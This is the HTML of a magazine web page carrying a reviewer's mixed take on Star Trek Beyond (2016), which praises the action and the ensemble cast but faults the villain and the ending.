                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-26217" class="td-post-template-4 post-26217 post type-post status-publish format-standard has-post-thumbnail hentry category-general-content category-martin-hafer category-moviereviews category-trailers tag-action tag-chris-pine tag-film tag-film-review tag-justin-lin tag-karl-urban tag-martin-hafer tag-movies tag-review tag-star-trek tag-trailer tag-zachary-quinto" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg" data-caption=""><img width="215" height="215" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg 215w, https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw-150x150.jpg 150w" sizes="(max-width: 215px) 100vw, 215px" alt="" title="Trek Beyond dCyv5xKIqlw"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">Star Trek Beyond (2016) Review</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fstar-trek-beyond-2016-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Star+Trek+Beyond+%282016%29+Review&url=https%3A%2F%2Finfluxmagazine.com%2Fstar-trek-beyond-2016-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/star-trek-beyond-2016-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg&description=Star+Trek+Beyond+%282016%29+Review" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Star+Trek+Beyond+%282016%29+Review %0A%0A https://influxmagazine.com/star-trek-beyond-2016-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><h2>Action, action, action&#8230;and&#8230;action!!</h2>
<p>by <a href="https://influxmagazine.com/about-us/">Martin Hafer</a></p>
<p>Whether you like the newest <em>Star Trek</em> movie will really depend a lot on what you like in a movie.  If you love near-constant action, tons of amazing special effects and explosions, then there is more than enough to delight you.  On the other hand, if you want a film that is more plot-driven and a multidimensional villain whose actions make any sense, then you are in for a big letdown.</p>
<p>The plot is very, very simple.  Enterprise is sent on a rescue mission that turns out to be a trap.  A baddie and his minions attack and blow up a lot of stuff.  Most of the crew is taken prisoner or killed and it&#8217;s up to the rest of the crew to figure out a way to rescue them and save the quadrant.  There really isn&#8217;t much more to it than this.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<p>Apart from the breathtaking special effects, the film is nice because like all the newer Trek films, it doesn&#8217;t all rest on the big three&#8211;Kirk, Spock and McCoy.  There is a nice ensemble feel to it and everyone contributes about equally.  Additionally, the crew&#8217;s new friend, Jaylah (Sofia Boutella), is an excellent character&#8211;strikingly beautiful and amazingly tough as well as likable.  I anticipate you&#8217;ll be seeing more of her in upcoming installments of the franchise.</p>
<dl class="wp-caption alignleft" style="width: 185px;">
<dd><span style="color: #800000;"><strong>Star Trek Beyond<br />
</strong></span></dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Directed by</strong></span><br />
Justin Lin</dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Cast</strong></span><br />
Chris Pine, Zachary Quinto, Karl Urban</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Release Date</strong></span><br />
22 July 2016</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #800000;"><strong>Martin&#8217;s Score: 7.5</strong></span></dd>
<dd></dd>
</dl>
<p>*****<br />
As far as the bad elements of the film go, the baddie is wasted.  He is played by the excellent actor, Idris Elba.  However, he&#8217;s hidden under such thick prosthetics through most of the film that you couldn&#8217;t tell who he was.  Additionally, his character&#8217;s actions and motivations just seemed confusing and muddled.  Also confusing was the big confrontation scene at the end where he and Kirk square off.  Now considering if Elba&#8217;s character wins, he might be able to kill millions&#8230;or more.  So what does Kirk do?  Instead of instantly killing the guy once he&#8217;s gotten the upper hand, they stop and chat a bit!  What?!  Kirk&#8217;s spent the entire film trying to defeat the guy and the villain is nearly invincible and hell-bent on genocide&#8230;you talk and give him a chance to escape?!  It just came off as anticlimactic and a bit silly.</p>
<p>Keep in mind that my lackluster feelings about the film are based on a 50+ year-old die-hard Trekkie.  I did much prefer the previous two installments.  My experience clearly might not be yours&#8211;especially if you really love a lot of action.   But I just would have preferred more depth to this film and a few less explosions.  And, speaking of explosions, the film is available in 3-D or standard format and if you are prone to motion sickness, I strongly advise against the 3-D version.</p>
<p><iframe src="https://www.youtube.com/embed/dCyv5xKIqlw?rel=0" width="700" height="394" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fstar-trek-beyond-2016-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Star+Trek+Beyond+%282016%29+Review&url=https%3A%2F%2Finfluxmagazine.com%2Fstar-trek-beyond-2016-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/star-trek-beyond-2016-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg&description=Star+Trek+Beyond+%282016%29+Review" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Star+Trek+Beyond+%282016%29+Review %0A%0A https://influxmagazine.com/star-trek-beyond-2016-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/hillarys-america-the-secret-history-of-the-democratic-party-2016-review/">Hillary&#8217;s America: The Secret History of the Democratic Party (2016) Review</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/scream-the-tv-series-season-2-ep-7-review/">Scream: The TV Series, Season 2, Ep 7 (Review)</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":26217,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2899";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "967";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" class="td-image-wrap " title="An Interview with Stevan Lee Mraovitch" ><img class="entry-thumb" src="" alt="" title="An Interview with Stevan Lee Mraovitch" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" title="An Interview with Stevan Lee Mraovitch">An Interview with Stevan Lee Mraovitch</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-alonso-grandio/"  rel="bookmark" class="td-image-wrap " title="An Interview with Alonso Grandio" ><img class="entry-thumb" src="" alt="" title="An Interview with Alonso Grandio" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/20240215_124850-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-alonso-grandio/"  rel="bookmark" title="An Interview with Alonso Grandio">An Interview with Alonso Grandio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/lost-horizon-2025-review/"  rel="bookmark" class="td-image-wrap " title="Lost Horizon (2025) Review" ><img class="entry-thumb" src="" alt="" title="Lost Horizon (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/lost-horizon-2025-review/"  rel="bookmark" title="Lost Horizon (2025) Review">Lost Horizon (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/">Stranger Things Season 5, Part 1 (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/">An Interview with Stevan Lee Mraovitch</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-alonso-grandio/">An Interview with Alonso Grandio</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/lost-horizon-2025-review/">Lost Horizon (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/exit-strategy-review/">Exit Strategy (Book Review)</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/disc-overy-review/">DISC-OVERY (Book Review)</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/winners-losers-lovers-podcast/">Winners, Losers, &#038; Lovers Podcast</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/where-there-is-love-2025-review/">Where There Is Love, There Is No Darkness (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/remi-milligan-2025-review/">Remi Milligan: Lost Director (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/the-haunting-of-prince-dom-pedro-2025-review/">The Haunting of Prince Dom Pedro (2025) Review</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/where-there-is-love-2025-review/" title="Where There Is Love, There Is No Darkness (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Where-There-is-Love-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/where-there-is-love-2025-review/" rel="bookmark">Where There Is Love, There Is No Darkness (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/remi-milligan-2025-review/" title="Remi Milligan: Lost Director (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Remi-Milligan-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/remi-milligan-2025-review/" rel="bookmark">Remi Milligan: Lost Director (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-haunting-of-prince-dom-pedro-2025-review/" title="The Haunting of Prince Dom Pedro (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/the-haunting-of-prince-dom-pedro-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-haunting-of-prince-dom-pedro-2025-review/" rel="bookmark">The Haunting of Prince Dom Pedro (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" title="Ranking the Alien Franchise"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/10/alien-franchise-cover-pic-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" rel="bookmark">Ranking the Alien Franchise</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Horizontl-Logo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/poker-face-season-2-review/" title="Poker Face Season 2 (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/08/poker-face-season-2-natasha-lyonne-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/poker-face-season-2-review/" rel="bookmark">Poker Face Season 2 (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" title="An Interview with Stevan Lee Mraovitch"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" rel="bookmark">An Interview with Stevan Lee Mraovitch</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-alonso-grandio/" title="An Interview with Alonso Grandio"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/20240215_124850-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-alonso-grandio/" rel="bookmark">An Interview with Alonso Grandio</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/exit-strategy-review/" title="Exit Strategy (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/exit-strategy-jack-reacher-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/exit-strategy-review/" rel="bookmark">Exit Strategy (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/disc-overy-review/" title="DISC-OVERY (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/disc-overy-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/disc-overy-review/" rel="bookmark">DISC-OVERY (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Horizontl-Logo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" 